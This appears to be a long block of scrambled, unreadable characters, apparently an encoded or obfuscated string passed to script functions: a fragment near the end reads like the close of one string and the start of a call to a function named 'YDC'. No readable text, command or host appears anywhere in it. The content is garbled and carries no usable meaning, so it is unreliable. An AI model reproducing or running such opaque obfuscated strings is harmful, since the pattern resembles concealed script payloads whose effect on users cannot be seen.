JAu.\'o%SJ[h JiCAJt..Ao..B_@orkiJA2\/gHc-pt.>dJ.iOAiJrJAAeJ.AOhituuX$hAhJzEXJ.TC8O9viC0.Unr3FAJuCJJOArJ.J.IyAeJNAi.EklODM%Dr*kJO.NAOh3Nh).Ord.yk`xiJF.(AuS:iNO.I?hrk*.\'y. xJ;nryZDehug5AXgk8.IH\/hrJJAC.O3o6qVIkgAEJ.k03gtr=gJM.OCA^h.n.lJCA9A.gIuOcxoAuI&d$.yLC.FR>..JA@O0kOJc.8$hJO! uoJ>J0Odh`YO_JAyEy..A1JcA.JlOn.C..z.AuMgwk!....nqp]c!.AghEzO*zAIrg).AEJzJu.hR.TnPDMOrOn.W8kMJR.i|.0S..OhD.vM3gA81lIcoOAEyd..cILsmcA0TYqCWOvA[.AJA.h.O.AEJONox.I#hIOhd.ZDiO0E,Hvyo&@J[I<rg.{yc.x\\ahnJyJKB?.vJ3gJ.qIOE.z3j,.JAJI.*0zJcJgAOJvAo.JADucJJAIxnAJ.hJ9.O.(OOhAI"oArhsIGOI..EJAg JOJA.(8iA\'J.JbhgnAlJOSAh.Iggs3bJ.yzho._TJ-Jr..AfJwg*JAAAJEAcj.sED*Dzf.I,VJG0fjoD3hhAOI.CIoSJhzAIJYMIJk.9OJJ.hAcAJ.DD?O2klD1oEA"JnhpIxA8JADr)OhMk.JEJJxcJPg3tJ.x.gfc?JEJ(JsJ.JnJgihC.J..yE8\'E.Jxg;.r:ZOeIuj5DX$6IOuf.%cXAmh6CVOmMk.jgJEOIJ.t.4 zOA.hh.JJIAJAggzJAJ\/cA&J$OyhyJF4>O._A.OkvJJe.h$KJrzIu.J4JhO.h.Y._ Ag.Iy7h3=g"AfCM1DhhJz.Accbwrzh.h.hq.]YzwAchazC*J4.#Ah.Twh.AAtDP1MhrsAMggE.ReJOJAIEs_-J.xO.hS(.zgg.AJyra3AkJE..An.kO7JnEExhAkAOhrncAggHnNe.NAACj^.J4J%hA.gsA.A.EdAIJTOAwAA..JcJxhaNA9JvA EI3uJJqkOO.JA.iDJhJd.r.uEOS.-w6CQi!.gAzrc9&rUy.MAccJ{.rAO.hsvIAuAaOcJxJy.O8iA.JsJqhqn0lrO3Az.OgcsObJ.Jzfog_?JuJC.hAiJ.gEJcA JrA.jCs^DzDxfIIAV?Gsf.oT3Jh.OiTOuEc.A.JJMuJEdY8p9xiI01UCOAJaC.JAAgJvJmIOA<J.A..gc1B2gKr0*kJD.JA.hiN<)JOIt.yi`uirF.(tu0:JN`..?err*v\'C.cx ;TrhZCe.u 5\\Xiy.O..rf %wX53I6.VL3lkBjgJ.OuJctA4hz.A.hOnIrz+Js$\\c.SJIJ..kA.JNJ(r.A$JtigucG ]ucce.A.JHOu.I..<Q^d=5J.J bt}Jv3.vAeJAAIJcO..3..zpAT0xwd!h.E."qO]o!"AFhszI*zAIru)PAyJhJ3.IRYdgPIM>rynyWhkCJ .(|k0O..OsD.vk3oAJdzI7oAAyyJ.sc9LMmCAddrq;W.v[[vA.Anh.O`AcJeNDxqIOhfO..cAOgAAgA...00@![z<CgT{Ec_xIaAn:yMKF?JvC3.JkqCOIE3O3c:dhLz0AJgJrA!JcAl..AEu^JvA yMAn.JJA.t.OO+hgI ohrJs\'G|I..3JOgrJgJg.W8hA.JIJxhhn.lJODA6.OgWsIbz.iz=od_AJIJh.nASJ.gdJvAzJkAAjAsgDdDJf.IlV.GhfEo.3DhrOi.cOkO.xxIJE..CvJOOJ.h\\c0JgD.?l2]lg1uE."pn^pcxJ8.Ahr.gJmcgOOB.o7cAahzNA).OOd5yw`HicF.(Aui:cN .{?.OhJwg7syJJ.rJMhv.nJCJI.jyaOD.OfE%AX.kCJ4JA.k3ukOjiJIOEJ1tj4AzcAAhn.OJAA.A.gDJhJJcc&=$wy0yIF.>E.hAdOJvcJ..s$xJ zEuSJkJIO.hhY._vAyEh.zAyJAA6JCOC.ldhIc<.JwA_SOutJjJ\/A.hijh1IJiACANJkJi.MRxTvPDMkrNA4g0EARpJAJwIhsi-0.iOxhI(IzCgJA yIaCA^JC.tAhTJqJWgOuTsYnqo.xzD2M.NOuJyNzxOIJhhOhdAZriO0y,dv.oI@t[ <.gA{CvOJ Jad3yOKz?"c.NNOCIO0hk3OAc.dFL.kiEhSe-M6.QI!tghz(cA&IU.vs:?Jw.t3.C5.cI.o.)ClJ}hCshlg8".DM\\EArJxu.\'.%OJgh<JACyJl.IAJ.ABM@Orhi8AW\/.Hu-AtI>OJzirAIJ.JkAAJJhxO.d}Ib8}%hp.O0.wxDIiEe.gv7ty8g9nic0DUhODJACDJdAJJAJ.IIAOJGAw..MkBrg rw*gJh.pA>h N.).OgTHy]`CiCFI(duS:1Nc.h?=r}*g\'h..xg;3riZ.eJuh5CXh6[O.fh%.Xym36CVImyk.jJJ\/OtJitA4ezMA hvn.rc+.sM\\].OJJJc..g..II8CEM^N=NhJvJgrJAOJ.hNAOO+kOinh"c4IOcDE\\dOI.ko.h$.JD!Ou.JoJAOhhJY\'_gAc.vy[hk=4"NfIM3Dmhcn IA<OJ.OOSKuMJOJJOChpjw1AJJC.ZsOiviEIdJI.c&fA0DE.JIJI.IIcx.JlAgJA.pA3gDEmROJhJ.IfOJDMv.3fAyNrI.ogACy..CcnLImtA..nO.Jh.`AItAYdqMdge.*wNds.xgI.hwgc3AktIy0dDMvygun3JJAOEOAYJvci.AIC.`A.i.g.hqMt..nnp!adnnyzKI?rvO3hJnskCOgArc.Od$ZnO.z^3hJJLAv.o.JEJPAoJOIJEhCxAgyOaJAAugJwADyaAIOhkTgt.uJh..DutAiDkk.Ij.dTAAOzhJzP2IEwDR..A.IXNNrtz.OI02vvh,+..hfCnx]o.\/fv.Cw^8Chhyhu.[2.r..zivw.h5rIbsh.NCghhIOr.AhOyh.z.2J.JgkyuhyO6ry.AcI.iOvocCzOOkqe..I3ch8iN0CD.C<hAArpA0.kOcAAv.OAtEfvhzJ+q3z3.Ahi.h*.cwj\/.ccrlMiD@gphQI.g!DNhcyAhaI.t.IJ5hI91yO.zMiczwC`khykiC.OMxsnAAIC.On3lJIcdcr.OOt.Okn73Igzo..r0khJIghwgoyMhJOxMuACICAOchAtD.2u.0OCnAl.c0NORs.NkhvAnyCj.CnRipiAhJ...Jz0vI.I5NIe.DOIkdrJ.S.rD.w.rCIOEO7hI#dAIiN JkhOOJCzb.yhhycuIrOJE..3huiDhhcgI%chhNShhIO.hJCgyn.DppI.pjN...A.I3IY.JnhgkzI.JSipN[Mc.>J..cO4Ok=igy.S8dhAhuwC>?SNLrN\'B.hz.Cnrgrbgovr?OO.k.dir..N\/.1cxvIcw)Ei]zIASy.hAYIJggO.M`IgNlr.Uv.k.IDAw rJI.tA5gcOIoI0rCzOiJlgy5hOcj.hS3y!b.dhOJSEdAAg.EzoCikEA.h\\zA+y3qDglONgIAugQECEhNIO.hy5drzhiJhgEu.lb 3JJAzO.1.AIhh$rk.OcbEJv.AuI5purAg}zoM.DyEIdO.zIApJ.E2C.DJ1vAy7.L$pgIh.Ervg.IN2JlIhIrhn.s8.g^k^3.zIiDg.c=.JnverrOOOkZ.WS#diAOODky.t..Acvz0Y.8dNM8.8njp.3piyCchAAp..3OnAc\/>z..5`fOin.uO4r.g&djI3Ig.CO\\kh.c.kOroI.EnIgxO.rCggoJEOEhdO.gbx3.3hndpDnhTMA-nD.OS.o.3+hOg]rn.C5bfCi..AnyiEinhA.S..zEv.fE.kOIx.[k.Acmzn9N8C\\AIfrhgJy.hbOSp0%hc.hInOiIythgchIDI5h5gzvOI..IO vCIIE bzi2JdsZ3csI.t0iv.hh+c.hf_nD3s43iv^oh1rC+yyEyAf.\\d.xgOOiiCO.wo\\xI h\\OAih\\ihhg.nIgc3.iA3S.O$J..AJugCztEggOnO1x $zz(+s3]u.D4wk8Ihh\\II9rr..8JgCwI.O2O.dOJsirg.g.CDTnDigCS^hggP.3fJI.WOEIz\\AOagiIr.EgyCIhkIuh.yi.A2O.kONzJ.tthygnDcN.u\/j0AhycJ>zM1.Jk.ggh".DDI.GtJrE.xcaCl.jE.D}rIIgkM]ucJ.CmA\\hc3.hlcyzEh\'MyIhDO.O.s.[AcrEndCIMc3NDRADCo$OyhtATn^.IlxyIUhNJAhh.kzeg.u3ozSp\/NI].I.8m.OOOtVOSv|\\iIgrcg1yAhhIdrdO&erx.c0E.dwIAI3rq.kDAtOiEr.NAIdhCgJrgM.DM`iAIORDk0.kkczASdO0I.Ad Mg.&htAJ8c.II....rI.CynzzOIvrygAywhAADrg]hc.A[Cg.hfyox3Ngdz+A>ICozp..IhIc.AaOik.tJg9.nAA.u.IOEkAOuwdQhSvhyIMO...dON.I.E0ErdwI.I.h9z.A(IhOchgI\/|cE.DOO.hIAh.C.eN.#IOAksQqO5kO.IpEIyrIAkgSg Cch.Ot1.II.Az.A.IAtOasOAs.y[iwnzgr.hAh..n.OCt TTpAQwC2h.I..8OpxrO03jguo.C1.ANzxNc.E%dcIhgC-C.zMOIJN.#bdOcOe..Ic..gCKk#].I..hgA.hE<dhAhrMUklCOksAArkI0.hxyOzrpD.vOzhAEigzkIE.IhR.ed0I.AdAI.OhllrJgOhIMfsCAyAiyAp.Cwk(IOr1OcnplEciNdRr..n12uhcggb.OJgEyguhE.EIIjDO[Ncv> MIC.*0rCck.n3.2vh..JAv6\\a.g.rhEIv..dMnCNOdksOMgIQ3O8gJ.ottcOzE+g3IzhpwD.]vI9s1CC]SAJOlDtOO3g2dhs.qAA4J.IIh..3Ig`rtNz#yO0s.8fCkCC9.JhAcJjO..iAhhrhD\/W#55\/.O.tA]AII#ozAhvAgsh..i..@M;xcIAHhh..Och3Ei\'IAJ.gCICD9(JAAAJ.OOD.1.wD\/O#u5g..O.hOAcIMOgAJu3.kkczuO_OA0ci.S.2gurWs3sA^..Aw.DCtC59qJJAfJhOD.IA igAmJrA\/Jh2GhBrJgu7isOA.vsgghg.M.z@J;yc\/A.hd.AOAh3EA\'wA.M.IhAJgH\/.BAkA:hgA1j..AAJoA.Jr28hJgOA.IJO.AAuh.hk\/zCO.Oi08iySA2+uIW.3_Ars.8gw3IcA"gN\/ABJkg:SAukOhi\/o#S5g...hD.uOAA.OE.AAv|gJhi.R.n@.;.ckANhy.JOAhxEA\'DA.S8Inr39oJ..OESd3.S.I@gar.gv.y.OO.ACITN.w2OhYg..JEc.eNINNuCOirJI&Di.bOghIt.gygJj\\.ygO.p9hTAOC.cO.hgu#C..A\/tOOh49DwdsgO1rnIADu.wOMhAtJjFgh.AE.uAiJu.hO7ip O.lI.I3IgkhhAhOhSOEGYIgMoJ[E`Jq.gJph.holClHawAIOuACJu1]hOslzyCrOOnCxS koIyI2.coSCiHd.tCM..MJ..Cuh0DvuqhybOAuq.gg2AhcA4.gh.{AD.uD4gAJ.I.ukj.Cah.ICx.{.yspC.Djy.;ioOhAEcv\\OOyDHh.IC:.NcT[C..IAO^.AD3uA4lwiMy!dJAhAh.ts4JC"ynhc(InI....Opi3.]Ow.O.O.2.MoT.O...3\/n.3aII..gE.hAbgkakEO4T.CgAihOsArjw1rOw.rIO8.hCO..yATM....73DcCgOE.C0PJih.!8.AAJhAgACO.gOycy.y.IwEb.Nz.+4rQqO.d].IOA.k2]h0vE4n.A.c.CD4.uboOCEEytD\'.hDhOECrp.hMEcIbhA9d_.oAhvEMgO..D0OACh.hSO.jIz`jw.O3.AgUr..ishhfCAhMLo9JwhhNI.hkg.Arhlro4n^d\/duI.fOgO owhuN\'.OIdMg|IhA.O5_hhr*O.rgOA2FhSgCLgrggJC]hhIDOvDcCoA8E..]N .EczhzA.u9hk.&sgunL.rOg.CThiI.O.DTChAIEO.{NC..sEMOkk.OEhw>wEO{Au.v3shCw]L.!OcA0.`rOyrac^2 `JIshawIwnOnOJoJhuNC.IoIMz|Ih0.s\/gh.rpO.rKO.2JhggjLA#DD.pkgh`rErhOggjIok{E|rhv..ogCC..D.Dg!hJ.hJht9.wOyjOAv..[ggChyk;D_ I4.`EcrOr1A.28i.lz.JAvhhphr..C\/Jhi.nCnOIA oOh r,k0...Eg.hh(p#0.OCJlA7QKc.mErdhEAC6ANu.qO+v.I+phA8gw hrbAAOoyugOhpbI.N.NhIchuQgC)7.gtr.nvizOAnJ2AhgO0hJEcr .ckCr.8gAuO\\AAIIA.. AJo0ApIh8OAy.4w..hocA\/E11IgccnoA8.Ak.8gf.E.VdIvw1q.CAUgJ8yAOChu..s.Jd3jI1I.bAhsz8hAtDghg.D.kdCAwrEA.4y8.AgDyg.jbEOhSxO.}s I .c.N.h.O\/Th..hO|AO..3\/hJ.OCA.5OfhI..CdO.yOOh.I.hnrg.hOAi.DE17yKAS.CzYNiqE3g.yBAn.A...hSl.cArsIOZ.AAIy.h9hhrl.cO..g.I.&Er4F.zOATOOgC[TJ..qO+}.{7guA83w.4rw!M-!AJbhEhgtnsxu.rhOhyAQ.msiMhg.hOhTc.COgDhlAIOu2gghd.OtCh00r.tEOvgOhCAy.CynJuo."AOOECA.9s\\huO1ygur8D(_g3IGIg.<CAhCOEhI..vJ.dOIsEbzj.ovLy#fE.v..d.ww>yO..hS.Iw.!.J.h[hkOxOdyCO.rOOO7ghcv.AE.cNg.g6cQOOhdj.IOAch...II.bgNj.DuAQr.uC.Oc.AAhozukchh.8.AeOJAIMuAhCE1`.MAAM984A\/.6.OAr...]dDkc1.wMc.p.8hA..JwC.Q..dEAOq_A^kg8hAuCEAywEA...AOrpuEcDACuZah.cAn8AAv.eAIsJhTczIshA#IDupQg.`r.ogwg.yAAIh.O.AnEHzAuOg3yNAEhAO!AyEJzih3g3yhA\\htOxA.EJvu0Au.yrAhhIO.Ah..0rJOht!g.gAvh .L.wCro....I91A_hdg|I.IiaOIrkgu3p31ggOTJ8M..mOiElxO(.D.A.3.gplrA.X\/EhA.AChAn.+OJSrI-Hrw.Zgpn[O.MEJ.Ji.;s.tSg.gA!rlhOZ=uA[x.tEED.AJoOhiEhv9Hz.AOcMh[r.bEn.!ye;{..Shi.HhgtZ<AAlhhthcCA;hu.h^ENozHrw.rI.Own[..IEz.hyI;x.vSEdSH[...OI3gJ[\/C.jIHhgkEvAg..0z.Akk[3CJ.sAIm.hhyhAC.OoA.AII[jl.E.AzmphO.lS.K.gNIS.lA..IC8..Ahlhuh.fi^Kwgrug.\/c.[uCEftH.ga.hC8KIgAIk.JAI.xCCp{HNwIE:AxIyI}Mk[rCAh.HN.gh.zJAnIpIOo.[gjyEhA8i.u8M3h..rAEO^i2.OEsp.CohT..J4h...CnvpljrA.h4Ic..0Nhu)nE2znAiDOIl3CAzjCOzlj0hnIk0BM.nfS.h.Ic..zOChz CHgmIJO[hEgJOhyIb:OJl..IpAICE.7AAOuJxIO.CJyvbI.SNzIgh9I_l}cgEAAO..gtE0EhpOCxh..rJorN.hCnv7lArC.h4#c..cTNukn.2In.iCOit.uI&RO nT$vOu1=I9..gIOzMz^yIE.>ze\\th7O.suIy.cgzO.i."oy9h1IChrg9g\'b.O.nwvdObMz.ACP.g.dC\/CE9OJBAiJdi.Ix.h8g..n-gryiMl.uOo3lgh.DOBO]I[pCdAg(g""yCDhaI0lkI0pzO.xjahgIg9"dSCh.IRNtIyllI=.vzxy.zhH.rghA\/|#I5..,.AiJh.Ir.Ozhkrgzy.. xh3hiDOAt.DIgCIu.DO3s0CvOwgIIbtIcgzAg izOcrhtcz.h.OgNJc;E:A[.cwg\/O#Z5J.i.AS.hgI..gzi.h5gI@SyhEzhj|gyyC"ySMhJIir zhjhz.hhg.yk.^EA..9hIllJOIz\/kMOANNcUESpIH h5AOJAA.JJiJywhJIvOswO7,cAM#Ny^JIu.gzzkOggrrhc.JNOI.o..gC].[..CICQ9cJhAeJJiN.vA.DkhCS3h:OgttY\/O.IgnzOpjAyO6J.IlgcIMh.p.JEkhI.rIt.cCJ.C.JCg..A9sirz.h4gchohII.vISshE.d\/.O.I@sak.DvCyoiO.uOl.gighCOzwAYcI@kJ.IyuhEODzvy.kN3ghpjgu..oIE0IOSwgSQD OIjO..g..iSZh.cebyOSpOChzghrO.qv}Ozh)N3.iy6hIjNNIpMaEgNDrgOEwi.yhhCpzgiOg.y1hNcE.Chzy.h.OCEJ.A8i}kj."D.nIh.x3A,cAS.COsppAaOApiyd9glzIEkk.EE\/OAhNc.EMpICIOo7Mi..Gc.Ih.Om.C.g.jOMc.z3..dfgMrIr"zkhO.hO.vNhCJz jUzEStgAh.Eld.IvO.y\/uH.JIg.nO\\j.D.r.IA.rzu.hNjI3NAwEyJho.dmky3TyyrwIlJcwEZIw0..-riNM{.A.OJwrygwkDhAIhLy.h.IzMc7OA.Dr3hiEk.O hsjI_\\hSd.I.N.IhpDRCMJ..D u+.Op+IE0g.aky.gadIJOI.nDJuJ^OIyMghnO.nNCjr]c:IIIOryOcdzrggOr^^.cPI.INwc])cOICchIJIkrCggzu..ogyJD_.b2y.izI3.hnkh.A.OIA.zzsg.ghSrhOcJIoIMrA,AgOrtMgNPtrz SJghrv.o.JcOI1O%oAMyMSN.]gIOd`OhsE.l23r.lgcweE.kIE0iigMrs.MoIg]kIOrvgl3MihyOhQcgI.Azi.A E.lMEkhSE...m YEOOhECJU.hhIrShigyihynA.lkg..O[EitygOOzwJMS.OnIAkhnkT.gIhu2Deu..nsu.AcgIcv.i.OAfAMDCh^@IOO5yIvwgdI\/wh.OyghJO%t=Zxyok...d.In.bzzh.O..nccIeuICOnl.=QgjIgOk.`rOIlI-Ig.v3g.k.bkn ,2usN8OAItr1zCjhy.hkr.5..BNc.ik.. 0iC.O1kjfhkv.JdOEDlA.zdcrAn#ghi3MA.kyvhCI^hrgEnAiC.OED.C0iCsyOhw<.OArz.pQ.OzhN.gCAcI.3kmOvhlc3I.cOEAOEgh9uuA.iiuCMM.ChDOgCSAhrOixM[ucjIk.hNnChlIkQC\\3riNONgDEDrA3OhAkh. 6EKEwk.nIhI8Efjs3hg.gMvAhgC\/hpAN3dSAuJE.]jIghAgEyC*.3hiI..NCIylgwgOruOA.O\\ug\\hAJ3W.JogEcEsXE.cc_EOOvOyhaxhighAEc.lw..CCC.\/rwDG,hgh\/hcrMMMf..v.x@ckEAIOh.gunxi&iohwIh|zvI)xO\\NC...OIgrpgEgzM=O.jj\\EcjNyrtoJ.DO i.\\4OE.kO.zz.wDhy.du.yd%IDtDc.EuI.h.g6wnnIOIoiDAgyIhI.OC9cOOkm]IO3\/h3AO_chC.^aAJhAOC4u.IiJhdIs.ozIiggJuA"z3!gyOh.ynOhOjA]II.hAg^glb33AilS.hJOc+E0iCmyhjr..wa.hOIgk.kDC[yc.IgIE.Nz.D.sa.5mg.hOohOEj..0JhhE.`TIzr.xNg9zEOuIos..OS.hOIrrDyz\\.&cgPydfSAOhrgc\/isOyJvO\\sInhJg...EiO.jOONIzhCgJjAnE]AIgNvAggJOAjpCAphOsoIyrm3icDJZ5EvOAhJOrsh9kzIhOOznSR0.CO[s_u.DoU8.igcOuy CkyOggxihngh9vg0SDh`O.DuOvgAyhSOu..llSwDnMiMnuhgyCAI.A0yjOuc.Itz.CAtmC.IsC.Mnzih..MvICfOkOOShpI.hcOvduI.5uI0OJhAtvzx.ukrNCgOs#4AItr2.ECpdgIzNrrOg.kT.3dgEdANED]ycNz,O8IvNOOdyAOuIihighhEEhdOf.3riAAiEcuJ_jn gS3khAicSgkrO r.EANC_5g]O.wi\\zIuscSv".OOoEC-g.y0bOnCzgyx.@IhhAgzn\/3OEyEOzDicgCrzMcMAtxz.S.g Cghcc{IOIr|.v\/F 3JiEOlzJ[OcdN9yAhcOvzJOA.Oh.rJgEz4Iu99Idl.I.5zNAcM.uy.hOIgNzIwthIo.wAySsAOawyCrJy.\\;IEdh$gOzwA.NC.rJkh[qcyIhOAk.c.A..EtgrchrED.E0Gl.yJhAoA..1AIO.vzIOdIrM%.bC"hsIJtJc.I.Ovu:.OO)kgfOwN]CoE\\ O.oy..soDdv9iO!AArl...w1.3Oage.).NIO.0yc.JxAIIxfg.Ix.\/AOnJyZlhiCE1Z.0EOlhdOcn19Azchzn.Iu.JA_hOg..h.\/AOID.eOAODv..ED.Aogxx:hOOEcc%YOOEEOCcuI.AdIehJAy.OOAEntIhhvgAA.T0hjwo.hcD.wE{.Ax.hOzD\\vgg`OSvIogOIh.IIh5OId.Il1cIg.EsJ.yd[IhucgziJC.M[Cs.31Or.nOz.CDgSrOg|.AE0rIy&iAA|Cn.hDACAO.t.O5z`y.DhOIAl.dE.CJOdrg)EA-E.y.aI.NCBcu..3hhAjAA..yqnALC>crOOs..aicrJuAyyCNDruATOvPOfsJI.u.ityNrAOICI[ucJE.vy.}oiSdM..rnNgL3cOhvhhAr .umHE.OI5CIJuhgI{CcAE.I.0InJvAg..CNL#ycACJ.N5vEnldc.z.+I3..T.Og.zu.II\/[hcOEAdyEtOzh`DluhOgcgOEE3Sc.3AhaOA.OO.Echb.i.hOIUhNOAOWw"ADD MODDM:OACiaOxCghg.riN.rf3yiIOrkA.IhCIEgRAM.cc.`IOAkuZ)OinO.Oc1COnt.OIT.r3.kJIuhpw.ChjOmiyAEOylb2lcI\/u7g\/rrEbX.bOy9EI..8ADc.AaIiE..c.I.w(AEOOo2DOMy.cEgOcr\\hn0.OlhNkgO+IAhxzhhEz..M8OD.oECuC=bgKz.IzIIOEa.lDg.I5kIg..zp.\\25NMwA\/nk.A3ciISO|A\\c Eikn.us...rA.qA.D]uJxNcAE3IyrAAhhJr3`\/I.hOgCi.hw g_._h_._hh. .d;.w.A88.z\/:hgnD tW.3Ekrrh.g.(yr.srfhIcgCitJA8Icc.E\'k.0.v nd...IcTI.yJh.c.e..zcMNorM.DnI.A+Cl3tPn.OA _uvn0lw.*cIzh\/..wcy MreUJMhl.3bzOgaO.se.Acjz.9<8cyg ..W.hz..I2hlgc^I+J.I\/IOIlDvEydAF .hNd h.y4kch.fCyuonr2iny nri.I4rc.oJII.DI].O JcOEOky0EvMl.pi.sc; U.O.].v3JxschEO J...wAyIqhEg0InOSnRl...f.fcEJzk 3gukIzmxP..\/ohdng.uz.vOfD.hcAIJOp }iuvO.z.uc.IJO1p rAtQz5.OpreCd0Iz O.Dfm.Jgy5.IgsAC3.Mc.e.jtuIuu0Dyf C9`&M.CnAe.rHnc 8yJDIyFk-oI3wh.gEuOuE0}.IhA&Oz.u9zz.=.h8kfAthO.E> \\.rI3.03Ii9rggnhhI;rtg0hhEOvA..Mh IOhrdcO.ISkhIIIrtdtNOICgk.i8O 03.uDC]vvgcgv*g CwI0gkjcoAe.zI1cuOykNdrrO.w.wnJ .hyA.nqchEhdoIa.u.hA#nmI.hplE M.1c.OFzgtJiArE.Ow..O2h9OcgI9c-IIvcy.NrCJAki9g.ONkAd.rSMe.EToM  MuuIOvOz"OMI.pl lrk`gIt....D.thirgAzticgvO3Et.fI. z.c3.uEly.h5Idgc$IuAdi:C.hOiXy.hhc4EidJIBIghkg3vIvM hUg..\/wndhylu \\diI.cdNhR.EA udrvIz\/O3....dE \/r.hsO7Iz.iMuIz A.TdGNpehdMIH.cgughy tfgIy.)CnzgJrOhztAi[zroJO hkNruEDJ53d.cAIdI-o. AAhI[r%zA.w5z.Jk0vMl+.8chrgbxiB 39kIJ9hrCkmv itiwh.3%z\'gog.kOvqlh.y\/H ..3+slgtg\/w.AzJg4gk.A.E3vuimzsO5z..cg i.J.M3wuJCA5.dOchIkIhjOoO33hAn.IHNz .3SiO{A.[.H1IIc z.znnzf;OI.oA.h DC..E..c[.F.6ODgkg.rCMO.h.OAA g.yD.yjvP0rDAyh.JI3.UnOxgcw.h\/O0y.!gc0Mkkc.AC.zI3 eIccrAzeO.xlII5rJncihzcoiDgOAkh z.z.s..d\'Ax.&..g.xE.k.C.SvAyi Sv\/gIEgzgx\/.I.2cCIrI..IzJDOrdN, x`O.Ofhf...wIzuy:IIhHxry*.jAg.J I.\/$Al0.gg.omz.hHgO&...5vOkggI0..yJ.4 JISDOtyiIyINDy. 8ID5cIhhOIO9mgwI.INIrNArd.O\/I1Jx\\Ixu3ug0hOj.IiIhJghhM.fwn\/.cErOMr g".iJhCcxN.rf gth$hgIguvMi0 \/.aA;xK0rSJyJ ADrgY.Ozhjtg.hslpyJhhcJex siIhfo.Y^yzh[IJEyCIA3py.i IAOI8shunu.0OE;Nky.hM3yiz0.Eg AszEKEivgOAvg jgO.IadYCy.hOgC.cI.C.f5.DNg k.Jk.. dy.zypgohAMcCayOCCzAghym.u ErIsWIudEI..JzIjctOOCuJ3.gOOI Jfyoh3ihAgzrs.OCwhhIrr3.ZDhtNi.mN..9?I.shDv^cgI7cj.ihhhEIpCCAhI.i rhAcgAODMCwhJr)HC.cQhuMuh3. j.CfbOJrycA JAArhMu.y M...yCzvglErkr.r}c.D2Nrrr.2SrKyIAhdA. eunnI0had.IDiwhrOIg ]K.jhgSyT..NNIg COJiz0.. .C9.cJgC oC_cM.hCAhEEDddvJOO A.IADI0kOIOkIzChh j...OEEdAI.3Mg_.CEzdI ydyI.csE2 OhCO\/oy ^sOM..g jOJoghwzElJ AA[c  O_ljhhIgJgAt.kA 5.NCihIIAONuE38 I05k.cyIJgSkxFhIu_g.E.r.E..cu.hCgo,Oh.A.h.n.dd]rE09Oh IIi.OgO JzkOO @o.00c "sgDhngO J.OlOIng.!g.r.IIk ..jNAre.OE0.. lh.2lhug..e.hNN.A zTepghD0I..dO ^vAkyIC.k..zh I.AdOIxzh0h.. .CkzI..M..jCt .+A J.g.A3cO.ju.g.4yc Noj0AIwhlII Ervr..g.Ic0IO .wh.\/.rO\'p. N.k.S.g.zDhcE O[i rrph3 @rJ.O  hO.0 Okg u..M{ Erk.z .hz .rJrn 8OE JDp.h cOe ..h0g OhA.y xn" .v..C AoO .kkIx c.`o. ^hy.` ChR.z .h.p3 nh[rO f.dz. .i.iA ilI pO. wz..g .CO.. g[. drJhO h...j 8oh Ax\\.A lDiyi 0EMxh .vIg. h\/_Nv SgIgI o.h.r GiOin frdy` r3Y.A Dv.g+ AI..J c.NcN tv.C. bzDji Aj.h0 Cr..h GhE.I I.35u r.fsw gihyD J.E9I AI3yE ArkzA vz.gg In4Ir I2yuw ^pM+@ 3jNyu cycg7 .rh.g 9yChpcGII C.I. Sjh3 Ihoh%iwhh O.D..nyiA hI.hCI.r. v.2.D3Oig vc.Ih..M. yuz.O.JEv Ahfug.IgI dvstW..Mo Duhu.Nhrd J3.. zA.M g.g.cg.gJ c.gh'),YDC('E.8nKIGo!MJ.xA.h.Jn.JJIO:ltMiCIA%.hcnI...gzD.IErrz rPNDivk;5"gz.NyIM KAkrLrKJK .hOFl1.g.KMyEhI IK"rdzD.CF+uJ2.8hIkAjx8I. [0jlh.E4b6iM..7JRFA.v.MocKJ9Che4.Kgka.DgrukgVj.:WEdKX $Dji.zMFilOou.m)p:. .Ma..hn2 4`FqL>w:Ara6Iy0XhkFzo.C.D8 y ap<n.J%+AAzn.HqA*epgcIh.wOqpiA+CJyg\/p,KtCgJAIh0wy^.-w.w5I"KwJJehS5KCD I.YJNqK.D.S.hhAAJAOkglyNn#A.th]gJrZCO.\\\\gtgJL:[JD.wAiAirOx5I7J\\ NIj.7yid.AA ZO2OKJ CNJ4#EAF.MS i6PKFIO.h0^F.nK\\x0i..tjgA\/huyOIw.gehXz1#OpfIbCmADyA oAhIh.8hf.EI.gIKrJMA.E:nKOoyJ.x.^ohH.Kmh[OJAigjJvK#DuacwzO{.J.ggvI b>EvIgOhIOu|+.AkIkKhA1igxK0INhO[yHEhzCLK00wK.Av. IyI3e.MzLJ? K:KcnKrhzAApwJhgHOg.[l. .wyOpwEIM;r.8hhUyvKocWyNOO7*OyI$o.giAuKIJq:AML..M.:k..DuAM.NK.Jygh:O=9K"OdgGA.Ekhwh\/z88.M.\/IDj0AyO...i..g0zJnAf3cmJMOA.DYrO.OOz"QJ38ro..KN[gylrKKOChO5.Kc0 DOQijvMpCvCIoin$AMi`.JCgCkgN.jqIM1g4jOaJyjC5CxI[i[s5vIE..gOqxAOiguE.E.[kAcrAuOhI.=gJOIeAdOhvg]iKN.sA g[O!0s3.tkarIKlfvI?hEih.wgJ1.S42;4AoC.Ig\\yCoI*JQjNtSrA3rIJh.m.AghKJSz.#ghKAAhorO36JA8xK6vN].a(N AcwzE8kAJhgSE0*Jgk>d.IMMMD.qkEjKxA.d".AYJsK.k9=hAK<BA.Ct8<AI Chi"wSJ3.b.S.dyhjkgAolyJzIIJg.DI.7pA..JCgraEAngDgAoJIJs.5A.igKC.sy h.gz&jCJNADh0u6F. B.gJ4hjCOJiSSrKJyxg4rgAknxhgIIsIoSCnAkA&KIuJ.i.zIiO>yu..MJy#gJD)AE4.WFiKJrh.HyrsB`AFpugFIFChr+hAo0JssKitpJayr.gp@xr5hqN>ankgEuK J7rCu\/vCDn.g.h-E3*&CiJyifRomKdFgiGF7K6XKMjM.j.EAkho..4KDryO\/.rJ.h3sD j(rh8.nIhK+gKK .I.IJv.nq.gI3"A.yga2.\/OJ.E;I.]ryOri.vxJASFs.j.O9c.gi gzYwD.e.w.hgOa03ko.rA%JI.kUCDhyi KKr?0D.hA..o|83.l7ErAK|jiViiK.SAFlKMhgcuzKrO"j.S.AOhjA.rgCeeAIIxwrE.IO+-F.iEAzy.+r#NOIC1.I1O%5xN8.Ki{KKH >OAJhEwIuIcy. ,tWgq@IK*A;JOS.zph.u]rs3g)gyyqEJ..i$.O6 ..o;IIh4Kk".O(JnFg0C.Juch  i.hN3Uj.60MD.cFxIIElchwUXsND0chIzJyFgqKr8xhfrbACOAvLsyAC2g.JggIOwrCuhIIOOkgqm\\I[pph8c2g.DNpOm .fpzqOIc.Ke\\ggg.h.y.vKNI0cJMr.NSbA.IDEs(C.5.K>lviguEIOK9..jF2A0lhyEzkAJKSgMrpjc7O7lp  